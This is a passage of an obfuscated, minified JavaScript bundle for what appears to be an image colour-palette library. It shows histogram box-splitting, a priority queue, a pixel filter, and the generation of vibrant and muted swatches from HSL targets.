_0x3522cb=_0x35eca7;_0x40be4b['iupVk'](_0x3522cb,_0x1280bd);_0x3522cb++){_0x716b1d+=_0x490a48[_0x54a9cf['getColorIndex'](_0x464c58,_0xf678ac,_0x3522cb)];}_0x5437ac+=_0x716b1d,_0x1a0b8f[_0x464c58]=_0x5437ac;}}else{if(_0x40be4b['TOhPM'](_0x5c73e4,_0x28c2b6)){_0x3950a7='g',_0x1a0b8f=new Uint32Array(_0x40be4b['FSEiK'](_0x5219e1,0x1));for(_0xf678ac=_0x5726d8;_0xf678ac<=_0x5219e1;_0xf678ac++){_0x716b1d=0x0;for(_0x464c58=_0xed5330;_0x40be4b['rkNmf'](_0x464c58,_0xb903d9);_0x464c58++)for(_0x3522cb=_0x35eca7;_0x40be4b['HusKp'](_0x3522cb,_0x1280bd);_0x3522cb++){_0x716b1d+=_0x490a48[_0x54a9cf['getColorIndex'](_0x464c58,_0xf678ac,_0x3522cb)];}_0x5437ac+=_0x716b1d,_0x1a0b8f[_0xf678ac]=_0x5437ac;}}else{_0x3950a7='b',_0x1a0b8f=new Uint32Array(_0x1280bd+0x1);for(_0x3522cb=_0x35eca7;_0x40be4b['yPmin'](_0x3522cb,_0x1280bd);_0x3522cb++){_0x716b1d=0x0;for(_0x464c58=_0xed5330;_0x464c58<=_0xb903d9;_0x464c58++)for(_0xf678ac=_0x5726d8;_0x40be4b['fcHoT'](_0xf678ac,_0x5219e1);_0xf678ac++){_0x716b1d+=_0x490a48[_0x54a9cf['getColorIndex'](_0x464c58,_0xf678ac,_0x3522cb)];}_0x5437ac+=_0x716b1d,_0x1a0b8f[_0x3522cb]=_0x5437ac;}}}continue;case'4':if(!_0x49cef9)return[];continue;case'5':for(var _0x59635e=-0x1,_0xce22b3=new Uint32Array(_0x1a0b8f['length']),_0x335f2e=0x0;_0x40be4b['VOcYf'](_0x335f2e,_0x1a0b8f['length']);_0x335f2e++){var _0x141788=_0x1a0b8f[_0x335f2e];_0x40be4b['whrLg'](_0x59635e,0x0)&&_0x40be4b['eorvY'](_0x141788,_0x40be4b['SVZZO'](_0x5437ac,0x2))&&(_0x59635e=_0x335f2e),_0xce22b3[_0x335f2e]=_0x40be4b['NtmSt'](_0x5437ac,_0x141788);}continue;case'6':var _0x3950a7=null;continue;case'7':if(_0x40be4b['TOhPM'](0x1,_0x49cef9))return[this['clone']()];continue;case'8':var _0x490a48=this['hist'],_0x35d056=this['dimension'],_0xed5330=_0x35d056['r1'],_0xb903d9=_0x35d056['r2'],_0x5726d8=_0x35d056['g1'],_0x5219e1=_0x35d056['g2'],_0x35eca7=_0x35d056['b1'],_0x1280bd=_0x35d056['b2'],_0x49cef9=this['count']();continue;case'9':return function(_0x2dd4a3){var _0x25a575=_0x51ae06['dLTxA'](_0x2dd4a3,'1'),_0x99b051=_0x51ae06['GoCdd'](_0x2dd4a3,'2'),_0x16b708=_0x48d02b['dimension'][_0x25a575],_0x57a934=_0x48d02b['dimension'][_0x99b051],_0xfcbed4=_0x48d02b['clone'](),_0xa7568e=_0x48d02b['clone'](),_0x464abb=_0x51ae06['IOPEA'](_0x59635e,_0x16b708),_0x1f1bc3=_0x51ae06['mBHtp'](_0x57a934,_0x59635e);for(_0x51ae06['sycUc'](_0x464abb,_0x1f1bc3)?(_0x57a934=Math['min'](_0x57a934-0x1,~~_0x51ae06['zSwYj'](_0x59635e,_0x51ae06['KtkLr'](_0x1f1bc3,0x2))),_0x57a934=Math['max'](0x0,_0x57a934)):(_0x57a934=Math['max'](_0x16b708,~~_0x51ae06['mBHtp'](_0x51ae06['fgqXs'](_0x59635e,0x1),_0x51ae06['oQRjw'](_0x464abb,0x2))),_0x57a934=Math['min'](_0x48d02b['dimension'][_0x99b051],_0x57a934));!_0x1a0b8f[_0x57a934];)_0x57a934++;for(var _0x2b2716=_0xce22b3[_0x57a934];!_0x2b2716&&_0x1a0b8f[_0x57a934-0x1];)_0x2b2716=_0xce22b3[--_0x57a934];return _0xfcbed4['dimension'][_0x99b051]=_0x57a934,_0xa7568e['dimension'][_0x25a575]=_0x51ae06['RNXEZ'](_0x57a934,0x1),[_0xfcbed4,_0xa7568e];}(_0x3950a7);}break;}},_0x58e5a3;}());_0x41f3a0['default']=_0x484209;},0x352:function(_0x298a13,_0x528e09,_0x2424b6){'use strict';var _0x1fb4eb={'dOMap':function(_0x5d367b,_0x186fde){return _0x5d367b===_0x186fde;},'tTUKk':function(_0x4633a5,_0x2df34b){return _0x4633a5-_0x2df34b;},'nCcVN':'__esModule'};Object['defineProperty'](_0x528e09,_0x1fb4eb['nCcVN'],{'value':!0x0});var _0x5d231d=(function(){var _0x1971f6={'qDntB':function(_0x4dc56c,_0x37c37e){return _0x1fb4eb['dOMap'](_0x4dc56c,_0x37c37e);},'YCTgE':function(_0x549c04,_0x538266){return _0x1fb4eb['tTUKk'](_0x549c04,_0x538266);}};function _0x2985dc(_0x1b5d2b){this['_comparator']=_0x1b5d2b,this['contents']=[],this['_sorted']=!0x1;}return _0x2985dc['prototype']['_sort']=function(){this['_sorted']||(this['contents']['sort'](this['_comparator']),this['_sorted']=!0x0);},_0x2985dc['prototype']['push']=function(_0x4e42f4){this['contents']['push'](_0x4e42f4),this['_sorted']=!0x1;},_0x2985dc['prototype']['peek']=function(_0x44ae66){return this['_sort'](),_0x44ae66=_0x1971f6['qDntB']('number',typeof _0x44ae66)?_0x44ae66:_0x1971f6['YCTgE'](this['contents']['length'],0x1),this['contents'][_0x44ae66];},_0x2985dc['prototype']['pop']=function(){return this['_sort'](),this['contents']['pop']();},_0x2985dc['prototype']['size']=function(){return this['contents']['length'];},_0x2985dc['prototype']['map']=function(_0x4da167){return this['_sort'](),this['contents']['map'](_0x4da167);},_0x2985dc;}());_0x528e09['default']=_0x5d231d;},0x353:function(_0x799e6f,_0x253b2a,_0x3fe86d){'use strict';var _0x46f77e={'WbutU':function(_0x231e34,_0x397932){return _0x231e34(_0x397932);}};Object['defineProperty'](_0x253b2a,'__esModule',{'value':!0x0});var _0x144f48=_0x46f77e['WbutU'](_0x3fe86d,0x354);Object['defineProperty'](_0x253b2a,'Default',{'enumerable':!0x0,'get':function(){return _0x144f48['default'];}});},0x354:function(_0x49e49c,_0x5a3b97,_0x58f279){'use strict';var _0x3e369f={'CacKu':function(_0xecf730,_0x11b279){return _0xecf730-_0x11b279;},'Jtwgv':function(_0x45ba35,_0x551f62,_0x2ba0de){return _0x45ba35(_0x551f62,_0x2ba0de);},'FBLCJ':function(_0x52742f,_0x32082e,_0x49560f){return _0x52742f(_0x32082e,_0x49560f);},'KLIfi':function(_0x48cfda,_0x3fade0){return _0x48cfda<=_0x3fade0;},'IEVAt':function(_0x4aff12,_0xc1b14a,_0x4130b9,_0x276c1a,_0x199efc,_0x39d853,_0x2ee923,_0x5a5467,_0x428185,_0x23ecfb,_0x2cb5ec){return _0x4aff12(_0xc1b14a,_0x4130b9,_0x276c1a,_0x199efc,_0x39d853,_0x2ee923,_0x5a5467,_0x428185,_0x23ecfb,_0x2cb5ec);},'WaGse':'4|6|5|1|3|2|0','LDKAM':function(_0xc48d1f,_0x5dcf59){return _0xc48d1f===_0x5dcf59;},'IpltI':function(_0x12e2d8,_0x243e72){return _0x12e2d8===_0x243e72;},'UFWOn':function(_0x493e55,_0x42cdf1){return _0x493e55!==_0x42cdf1;},'Ucsmg':function(_0x34566e,_0x2a47c1){return _0x34566e!==_0x2a47c1;},'WOBXq':function(_0x4bc637,_0x6c43bc){return _0x4bc637===_0x6c43bc;},'SvogT':function(_0x3a51e3,_0x1683af){return _0x3a51e3!==_0x1683af;},'wKrGX':function(_0x3eb430,_0x55a994){return _0x3eb430===_0x55a994;},'iAHJc':function(_0x3dc24b,_0x1fc296,_0x4e2816,_0xaae591){return _0x3dc24b(_0x1fc296,_0x4e2816,_0xaae591);},'HRopd':'__esModule','PRmbk':function(_0x296938,_0x3def82){return _0x296938(_0x3def82);}};Object['defineProperty'](_0x5a3b97,_0x3e369f['HRopd'],{'value':!0x0});var _0x29fb62=_0x3e369f['PRmbk'](_0x58f279,0x31a),_0x57f06f=_0x3e369f['PRmbk'](_0x58f279,0x315),_0x203aa2=_0x3e369f['PRmbk'](_0x58f279,0x31d),_0x3e2ba0={'targetDarkLuma':0.26,'maxDarkLuma':0.45,'minLightLuma':0.55,'targetLightLuma':0.74,'minNormalLuma':0.3,'targetNormalLuma':0.5,'maxNormalLuma':0.7,'targetMutesSaturation':0.3,'maxMutesSaturation':0.4,'targetVibrantSaturation':0x1,'minVibrantSaturation':0.35,'weightSaturation':0x3,'weightLuma':6.5,'weightPopulation':0.5};function _0x54bb90(_0x304625,_0x19203f,_0x546256,_0x18f6d6,_0x2b29da,_0x7fbe8,_0x108c03,_0x25da1d,_0x33cd67,_0x2da7be){var _0x233460={'kFZOU':function(_0x5c4eef,_0x1bc6bd){return _0x5c4eef===_0x1bc6bd;},'yALPz':function(_0x27f509,_0x4cb0b7){return _0x27f509===_0x4cb0b7;},'ntqIH':function(_0x59b046,_0x3d118a){return _0x3e369f['CacKu'](_0x59b046,_0x3d118a);},'sciQD':function(_0x34ce60,_0xf1fccb,_0x30d28d){return _0x3e369f['Jtwgv'](_0x34ce60,_0xf1fccb,_0x30d28d);},'fympY':function(_0x52b8d7,_0x4adfff,_0x48184d){return _0x3e369f['FBLCJ'](_0x52b8d7,_0x4adfff,_0x48184d);},'WxfhN':function(_0x28adce,_0x151ac8){return _0x28adce/_0x151ac8;},'Maqwa':function(_0x434e4e,_0x4a9314){return _0x434e4e>=_0x4a9314;},'womwt':function(_0x31dd9b,_0x4eeeb4){return _0x3e369f['KLIfi'](_0x31dd9b,_0x4eeeb4);},'wiNsP':function(_0x6deee5,_0xa28a4f){return _0x6deee5>_0xa28a4f;}},_0x48aa45=null,_0x5ec56b=0x0;return _0x19203f['forEach'](function(_0x453cfb){var _0x4d4714={'juxNV':function(_0x9f04cb,_0x2a1db){return _0x233460['kFZOU'](_0x9f04cb,_0x2a1db);},'OUZce':function(_0x3c66d3,_0x42258f){return _0x233460['yALPz'](_0x3c66d3,_0x42258f);},'YpioI':function(_0x5ba93c,_0x3ad30a){return _0x5ba93c===_0x3ad30a;},'Xyuvm':function(_0x4a0a10,_0x4aec46){return _0x233460['kFZOU'](_0x4a0a10,_0x4aec46);},'ksLKi':function(_0x27f2eb,_0xd1e3c8){return _0x233460['ntqIH'](_0x27f2eb,_0xd1e3c8);},'CoPgT':function(_0x284af9,_0x21beb0){return _0x284af9+_0x21beb0;},'qavrU':function(_0x258106,_0x2c99c9,_0xab7135){return _0x233460['sciQD'](_0x258106,_0x2c99c9,_0xab7135);},'kEHKQ':function(_0x19c553,_0x52d864,_0x40c6f3){return _0x233460['fympY'](_0x19c553,_0x52d864,_0x40c6f3);},'UPQQA':function(_0x18ba98,_0x3ba056){return _0x233460['WxfhN'](_0x18ba98,_0x3ba056);}},_0x10ecf6=_0x453cfb['getHsl'](),_0x3ca427=_0x10ecf6[0x1],_0x4c1791=_0x10ecf6[0x2];if(_0x233460['Maqwa'](_0x3ca427,_0x25da1d)&&_0x233460['womwt'](_0x3ca427,_0x33cd67)&&_0x233460['Maqwa'](_0x4c1791,_0x2b29da)&&_0x4c1791<=_0x7fbe8&&!function(_0x5403d4,_0x58ea8e){return _0x4d4714['juxNV'](_0x5403d4['Vibrant'],_0x58ea8e)||_0x4d4714['OUZce'](_0x5403d4['DarkVibrant'],_0x58ea8e)||_0x5403d4['LightVibrant']===_0x58ea8e||_0x4d4714['YpioI'](_0x5403d4['Muted'],_0x58ea8e)||_0x5403d4['DarkMuted']===_0x58ea8e||_0x4d4714['Xyuvm'](_0x5403d4['LightMuted'],_0x58ea8e);}(_0x304625,_0x453cfb)){var _0xc7bedb=function(_0x595672,_0x4c75a8,_0x445d79,_0x1013f8,_0x232e12,_0x3595c6,_0x12a72a){var _0x4dc12d={'GTnuo':function(_0x12f4af,_0x13600b){return _0x4d4714['ksLKi'](_0x12f4af,_0x13600b);},'udFcU':function(_0x2496fc,_0x1ff838){return _0x2496fc<_0x1ff838;},'EjtEd':function(_0x56786e,_0x31edaf){return _0x4d4714['CoPgT'](_0x56786e,_0x31edaf);}};function _0x3a9f77(_0xd1f0d8,_0x2d9b35){return _0x4dc12d['GTnuo'](0x1,Math['abs'](_0x4dc12d['GTnuo'](_0xd1f0d8,_0x2d9b35)));}return(function(){for(var _0x3f3fa0=[],_0xa14352=0x0;_0x4dc12d['udFcU'](_0xa14352,arguments['length']);_0xa14352++)_0x3f3fa0[_0xa14352]=arguments[_0xa14352];for(var _0x559f4a=0x0,_0x25d5d4=0x0,_0x4689cc=0x0;_0x4689cc<_0x3f3fa0['length'];_0x4689cc+=0x2){var _0x5da322=_0x3f3fa0[_0x4689cc],_0x2d7170=_0x3f3fa0[_0x4dc12d['EjtEd'](_0x4689cc,0x1)];_0x559f4a+=_0x5da322*_0x2d7170,_0x25d5d4+=_0x2d7170;}return _0x559f4a/_0x25d5d4;}(_0x4d4714['qavrU'](_0x3a9f77,_0x595672,_0x4c75a8),_0x12a72a['weightSaturation'],_0x4d4714['kEHKQ'](_0x3a9f77,_0x445d79,_0x1013f8),_0x12a72a['weightLuma'],_0x4d4714['UPQQA'](_0x232e12,_0x3595c6),_0x12a72a['weightPopulation']));}(_0x3ca427,_0x108c03,_0x4c1791,_0x18f6d6,_0x453cfb['getPopulation'](),_0x546256,_0x2da7be);(null===_0x48aa45||_0x233460['wiNsP'](_0xc7bedb,_0x5ec56b))&&(_0x48aa45=_0x453cfb,_0x5ec56b=_0xc7bedb);}}),_0x48aa45;}_0x5a3b97['default']=function(_0x576f9f,_0x261f30){var _0x30b12d={'UhSub':function(_0x49cb3d,_0x524e74,_0x46db00,_0x5006aa,_0xed99e7,_0x6bd560,_0x329c79,_0x5393cb,_0x5357dc,_0x26a363,_0x501af8){return _0x3e369f['IEVAt'](_0x49cb3d,_0x524e74,_0x46db00,_0x5006aa,_0xed99e7,_0x6bd560,_0x329c79,_0x5393cb,_0x5357dc,_0x26a363,_0x501af8);},'BkFUn':function(_0x32ea0a,_0x365987,_0x4ae9c6,_0x1575c4,_0x49bce3,_0x2fe80f,_0x114767,_0x3619c1,_0x2fb024,_0x2dcb47,_0x57cd5b){return _0x32ea0a(_0x365987,_0x4ae9c6,_0x1575c4,_0x49bce3,_0x2fe80f,_0x114767,_0x3619c1,_0x2fb024,_0x2dcb47,_0x57cd5b);},'kKOPt':_0x3e369f['WaGse'],'TPZWH':function(_0xf0ebc1,_0x5406bc){return _0x3e369f['LDKAM'](_0xf0ebc1,_0x5406bc);},'RhCkg':function(_0x5d90e3,_0x195706){return _0x3e369f['IpltI'](_0x5d90e3,_0x195706);},'phNzG':function(_0xdd46f9,_0x5b8ce7){return _0x3e369f['UFWOn'](_0xdd46f9,_0x5b8ce7);},'aJTCl':function(_0x4cecd4,_0x4fd766){return _0x4cecd4===_0x4fd766;},'snlFa':function(_0x1c87a3,_0x39e000){return _0x3e369f['Ucsmg'](_0x1c87a3,_0x39e000);},'mYPmF':function(_0x5b5c86,_0x369efd){return _0x3e369f['IpltI'](_0x5b5c86,_0x369efd);},'Dbuyl':function(_0x12c104,_0x1b2cb2){return _0x12c104===_0x1b2cb2;},'kFGHQ':function(_0x48e18a,_0x37ee6e){return _0x3e369f['WOBXq'](_0x48e18a,_0x37ee6e);},'LsXxG':function(_0x52958a,_0x11a7c9){return _0x3e369f['SvogT'](_0x52958a,_0x11a7c9);},'TosBS':function(_0x1602e5,_0x3f1e16){return _0x3e369f['wKrGX'](_0x1602e5,_0x3f1e16);}};_0x261f30=_0x3e369f['iAHJc'](_0x203aa2,{},_0x261f30,_0x3e2ba0);var _0x5a4562=function(_0x4fcb22){var _0x4ce762=0x0;return _0x4fcb22['forEach'](function(_0x2d3bfb){_0x4ce762=Math['max'](_0x4ce762,_0x2d3bfb['getPopulation']());}),_0x4ce762;}(_0x576f9f),_0x56511e=function(_0x4fc2cb,_0x4e1582,_0x1bd719){var _0x37ee61={};return _0x37ee61['Vibrant']=_0x30b12d['UhSub'](_0x54bb90,_0x37ee61,_0x4fc2cb,_0x4e1582,_0x1bd719['targetNormalLuma'],_0x1bd719['minNormalLuma'],_0x1bd719['maxNormalLuma'],_0x1bd719['targetVibrantSaturation'],_0x1bd719['minVibrantSaturation'],0x1,_0x1bd719),_0x37ee61['LightVibrant']=_0x30b12d['BkFUn'](_0x54bb90,_0x37ee61,_0x4fc2cb,_0x4e1582,_0x1bd719['targetLightLuma'],_0x1bd719['minLightLuma'],0x1,_0x1bd719['targetVibrantSaturation'],_0x1bd719['minVibrantSaturation'],0x1,_0x1bd719),_0x37ee61['DarkVibrant']=_0x30b12d['BkFUn'](_0x54bb90,_0x37ee61,_0x4fc2cb,_0x4e1582,_0x1bd719['targetDarkLuma'],0x0,_0x1bd719['maxDarkLuma'],_0x1bd719['targetVibrantSaturation'],_0x1bd719['minVibrantSaturation'],0x1,_0x1bd719),_0x37ee61['Muted']=_0x54bb90(_0x37ee61,_0x4fc2cb,_0x4e1582,_0x1bd719['targetNormalLuma'],_0x1bd719['minNormalLuma'],_0x1bd719['maxNormalLuma'],_0x1bd719['targetMutesSaturation'],0x0,_0x1bd719['maxMutesSaturation'],_0x1bd719),_0x37ee61['LightMuted']=_0x30b12d['UhSub'](_0x54bb90,_0x37ee61,_0x4fc2cb,_0x4e1582,_0x1bd719['targetLightLuma'],_0x1bd719['minLightLuma'],0x1,_0x1bd719['targetMutesSaturation'],0x0,_0x1bd719['maxMutesSaturation'],_0x1bd719),_0x37ee61['DarkMuted']=_0x54bb90(_0x37ee61,_0x4fc2cb,_0x4e1582,_0x1bd719['targetDarkLuma'],0x0,_0x1bd719['maxDarkLuma'],_0x1bd719['targetMutesSaturation'],0x0,_0x1bd719['maxMutesSaturation'],_0x1bd719),_0x37ee61;}(_0x576f9f,_0x5a4562,_0x261f30);return function(_0x4d3a68,_0xf567db,_0x47ef70){var _0x4b7f47=_0x30b12d['kKOPt']['split']('|'),_0x428bb9=0x0;while(!![]){switch(_0x4b7f47[_0x428bb9++]){case'0':if(_0x30b12d['TPZWH'](null,_0x4d3a68['LightMuted'])&&null!==_0x4d3a68['LightVibrant']){var _0x423d24=_0x4d3a68['LightVibrant']['getHsl']();_0x31ccab=_0x423d24[0x0],_0x25e9a2=_0x423d24[0x1],_0x2889b6=_0x423d24[0x2],(_0x2889b6=_0x47ef70['targetMutesSaturation'],_0x4d3a68['LightMuted']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}continue;case'1':if(_0x30b12d['RhCkg'](null,_0x4d3a68['LightVibrant'])&&_0x30b12d['phNzG'](null,_0x4d3a68['Vibrant'])){var _0x3c3594=_0x4d3a68['Vibrant']['getHsl']();_0x31ccab=_0x3c3594[0x0],_0x25e9a2=_0x3c3594[0x1],_0x2889b6=_0x3c3594[0x2],(_0x2889b6=_0x47ef70['targetLightLuma'],_0x4d3a68['LightVibrant']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}continue;case'2':if(_0x30b12d['aJTCl'](null,_0x4d3a68['DarkMuted'])&&_0x30b12d['snlFa'](null,_0x4d3a68['DarkVibrant'])){var _0x18cd0a=_0x4d3a68['DarkVibrant']['getHsl']();_0x31ccab=_0x18cd0a[0x0],_0x25e9a2=_0x18cd0a[0x1],_0x2889b6=_0x18cd0a[0x2],(_0x2889b6=_0x47ef70['targetMutesSaturation'],_0x4d3a68['DarkMuted']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}continue;case'3':if(_0x30b12d['RhCkg'](null,_0x4d3a68['Muted'])&&null!==_0x4d3a68['Vibrant']){var _0x15ffb8=_0x4d3a68['Vibrant']['getHsl']();_0x31ccab=_0x15ffb8[0x0],_0x25e9a2=_0x15ffb8[0x1],_0x2889b6=_0x15ffb8[0x2],(_0x2889b6=_0x47ef70['targetMutesSaturation'],_0x4d3a68['Muted']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}continue;case'4':if(_0x30b12d['mYPmF'](null,_0x4d3a68['Vibrant'])&&_0x30b12d['TPZWH'](null,_0x4d3a68['DarkVibrant'])&&_0x30b12d['aJTCl'](null,_0x4d3a68['LightVibrant'])){if(null===_0x4d3a68['DarkVibrant']&&_0x30b12d['phNzG'](null,_0x4d3a68['DarkMuted'])){var _0x3173dd=_0x4d3a68['DarkMuted']['getHsl'](),_0x31ccab=_0x3173dd[0x0],_0x25e9a2=_0x3173dd[0x1],_0x2889b6=_0x3173dd[0x2];_0x2889b6=_0x47ef70['targetDarkLuma'],_0x4d3a68['DarkVibrant']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0);}if(_0x30b12d['Dbuyl'](null,_0x4d3a68['LightVibrant'])&&_0x30b12d['snlFa'](null,_0x4d3a68['LightMuted'])){var _0xb6a55b=_0x4d3a68['LightMuted']['getHsl']();_0x31ccab=_0xb6a55b[0x0],_0x25e9a2=_0xb6a55b[0x1],_0x2889b6=_0xb6a55b[0x2],(_0x2889b6=_0x47ef70['targetDarkLuma'],_0x4d3a68['DarkVibrant']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}}continue;case'5':if(null===_0x4d3a68['DarkVibrant']&&_0x30b12d['snlFa'](null,_0x4d3a68['Vibrant'])){var _0xb96260=_0x4d3a68['Vibrant']['getHsl']();_0x31ccab=_0xb96260[0x0],_0x25e9a2=_0xb96260[0x1],_0x2889b6=_0xb96260[0x2],(_0x2889b6=_0x47ef70['targetDarkLuma'],_0x4d3a68['DarkVibrant']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}continue;case'6':if(_0x30b12d['kFGHQ'](null,_0x4d3a68['Vibrant'])&&_0x30b12d['LsXxG'](null,_0x4d3a68['DarkVibrant'])){var _0x4e5593=_0x4d3a68['DarkVibrant']['getHsl']();_0x31ccab=_0x4e5593[0x0],_0x25e9a2=_0x4e5593[0x1],_0x2889b6=_0x4e5593[0x2],(_0x2889b6=_0x47ef70['targetNormalLuma'],_0x4d3a68['Vibrant']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}else{if(_0x30b12d['TosBS'](null,_0x4d3a68['Vibrant'])&&null!==_0x4d3a68['LightVibrant']){var _0x111e6f=_0x4d3a68['LightVibrant']['getHsl']();_0x31ccab=_0x111e6f[0x0],_0x25e9a2=_0x111e6f[0x1],_0x2889b6=_0x111e6f[0x2],(_0x2889b6=_0x47ef70['targetNormalLuma'],_0x4d3a68['Vibrant']=new _0x29fb62['Swatch'](_0x57f06f['hslToRgb'](_0x31ccab,_0x25e9a2,_0x2889b6),0x0));}}continue;}break;}}(_0x56511e,0x0,_0x261f30),_0x56511e;};},0x355:function(_0x1bd3b0,_0x5409f8,_0x49ecf8){'use strict';var _0x3cd9b0={'xTTmy':'__esModule','bQtUe':function(_0x2a2cea,_0x2d64b1){return _0x2a2cea===_0x2d64b1;},'QEnRS':function(_0x16eba2,_0x3a6ac8){return _0x16eba2!==_0x3a6ac8;},'jxYgf':function(_0x44c9c7,_0x5d137b){return _0x44c9c7(_0x5d137b);}},_0xfcdea8='2|1|0|3|4'['split']('|'),_0x3badfc=0x0;while(!![]){switch(_0xfcdea8[_0x3badfc++]){case'0':Object['defineProperty'](_0x5409f8,_0x3cd9b0['xTTmy'],{'value':!0x0}),_0x5409f8['combineFilters']=void 0x0;continue;case'1':continue;case'2':var _0x2c6738={'PWOop':function(_0x440d12,_0x3b6817){return _0x3cd9b0['bQtUe'](_0x440d12,_0x3b6817);},'ZggWG':function(_0x3edd16,_0x379bb6){return _0x3cd9b0['QEnRS'](_0x3edd16,_0x379bb6);}};continue;case'3':var _0x3713ae=_0x3cd9b0['jxYgf'](_0x49ecf8,0x356);continue;case'4':Object['defineProperty'](_0x5409f8,'Default',{'enumerable':!0x0,'get':function(){return _0x3713ae['default'];}}),_0x5409f8['combineFilters']=function(_0x38f2c0){var _0x4233b5={'mMDLv':function(_0x55f06e,_0x5999bf){return _0x2c6738['PWOop'](_0x55f06e,_0x5999bf);},'kyWtF':function(_0xe6672e,_0x6c89cf){return _0xe6672e<_0x6c89cf;}};return Array['isArray'](_0x38f2c0)&&_0x2c6738['ZggWG'](0x0,_0x38f2c0['length'])?function(_0x2d2c9f,_0x1f51bc,_0x3108e6,_0x4d08ac){if(_0x4233b5['mMDLv'](0x0,_0x4d08ac))return!0x1;for(var _0x19df6d=0x0;_0x4233b5['kyWtF'](_0x19df6d,_0x38f2c0['length']);_0x19df6d++)if(!_0x38f2c0[_0x19df6d](_0x2d2c9f,_0x1f51bc,_0x3108e6,_0x4d08ac))return!0x1;return!0x0;}:null;};continue;}break;}},0x356:function(_0x3c05c7,_0x224ccd,_0x52fa15){'use strict';var _0x42d434={'AlvkJ':function(_0xcdb6cd,_0x161c21){return _0xcdb6cd>=_0x161c21;},'tOjpH':function(_0x1e058f,_0x4a902c){return _0x1e058f>_0x4a902c;},'DuAuU':function(_0x300e81,_0x44f52c){return _0x300e81>_0x44f52c;},'pjRiA':'__esModule'};Object['defineProperty'](_0x224ccd,_0x42d434['pjRiA'],{'value':!0x0}),_0x224ccd['default']=function(_0x5091e1,_0x3bed83,_0x56aac5,_0x78a657){return _0x42d434['AlvkJ'](_0x78a657,0x7d)&&!(_0x42d434['tOjpH'](_0x5091e1,0xfa)&&_0x42d434['DuAuU'](_0x3bed83,0xfa)&&_0x56aac5>0xfa);};},0x357:function(_0x1a6708,_0x324489,_0x4fe75e){'use strict';var _0x2f15b2={'moHwl':function(_0x5d81b0,_0x4b835a,_0x72a5c3){return _0x5d81b0(_0x4b835a,_0x72a5c3);},'Eousf':function(_0x563b73,_0x47ea53){return _0x563b73===_0x47ea53;},'zQDUu':'default','RBgnI':function(_0x5303c7,_0x1c246c){return _0x5303c7!==_0x1c246c;},'eewdv':function(_0x452dab,_0x3182d4,_0x1c4f57,_0x1b979f){return _0x452dab(_0x3182d4,_0x1c4f57,_0x1b979f);},'zhRja':function(_0x43401e,_0x288e7f,_0x3468fa){return _0x43401e(_0x288e7f,_0x3468fa);},'DvScp':'canvas','vroCy':'none','TMBHs':function(_0x3a4905,_0x13ffde){return _0x3a4905*_0x13ffde;},'jSvOh':function(_0x5adbdf,_0x1b0024){return _0x5adbdf!==_0x1b0024;},'TzvYx':function(_0x141759,_0x1a3acb){return _0x141759(_0x1a3acb);},'eKyyT':function(_0xde8e91){return _0xde8e91();},'VNoGR':'string','nAlES':'img','xQStQ':'Cannot\x20load\x20buffer\x20as\x20an\x20image\x20in\x20browser','kIFgu':function(_0xb18c49,_0xa186ca,_0x1ebc55){return _0xb18c49(_0xa186ca,_0x1ebc55);},'VGuQy':'__esModule','OsCrY':function(_0xb3a197,_0x38aa1d){return _0xb3a197(_0x38aa1d);}};var _0x208d2c=this&&this['__extends']||(function(){var _0x296225={'cPCqn':function(_0xbd7d35,_0x39eaa8,_0x565ef4){return _0x2f15b2['moHwl'](_0xbd7d35,_0x39eaa8,_0x565ef4);},'KWvCG':function(_0x3dabe8,_0xe51780){return _0x2f15b2['Eousf'](_0x3dabe8,_0xe51780);}},_0x23c45d=function(_0x135130,_0x4f6b3a){return(_0x23c45d=Object['setPrototypeOf']||{'__proto__':[]}instanceof Array&&function(_0x1fda56,_0x5a52ae){_0x1fda56['__proto__']=_0x5a52ae;}||function(_0x20c19d,_0x310c49){for(var _0x109d4b in _0x310c49)_0x310c49['hasOwnProperty'](_0x109d4b)&&(_0x20c19d[_0x109d4b]=_0x310c49[_0x109d4b]);})(_0x135130,_0x4f6b3a);};return function(_0x58dbb1,_0x38f237){function _0x1e778d(){this['constructor']=_0x58dbb1;}_0x296225['cPCqn'](_0x23c45d,_0x58dbb1,_0x38f237),_0x58dbb1['prototype']=_0x296225['KWvCG'](null,_0x38f237)?Object['create'](_0x38f237):(_0x1e778d['prototype']=_0x38f237['prototype'],new _0x1e778d());};}()),_0x5878f8=this&&this['__createBinding']||(Object['create']?function(_0x1d340a,_0x4117e8,_0x55e5fb,_0x3d3538){_0x2f15b2['Eousf'](void 0x0,_0x3d3538)&&(_0x3d3538=_0x55e5fb),Object['defineProperty'](_0x1d340a,_0x3d3538,{'enumerable':!0x0,'get':function(){return _0x4117e8[_0x55e5fb];}});}:function(_0x58ea55,_0x374c08,_0x3cf00c,_0x565e6a){_0x2f15b2['Eousf'](void 0x0,_0x565e6a)&&(_0x565e6a=_0x3cf00c),_0x58ea55[_0x565e6a]=_0x374c08[_0x3cf00c];}),_0x5688b5=this&&this['__setModuleDefault']||(Object['create']?function(_0x5bc024,_0xf4a73c){Object['defineProperty'](_0x5bc024,_0x2f15b2['zQDUu'],{'enumerable':!0x0,'value':_0xf4a73c});}:function(_0x70e560,_0x1d700d){_0x70e560['default']=_0x1d700d;}),_0x3863d6=this&&this['__importStar']||function(_0x50b4c9){if(_0x50b4c9&&_0x50b4c9['__esModule'])return _0x50b4c9;var _0x134da2={};if(null!=_0x50b4c9){for(var _0x22b217 in _0x50b4c9)_0x2f15b2['RBgnI'](_0x2f15b2['zQDUu'],_0x22b217)&&Object['hasOwnProperty']['call'](_0x50b4c9,_0x22b217)&&_0x2f15b2['eewdv'](_0x5878f8,_0x134da2,_0x50b4c9,_0x22b217);}return 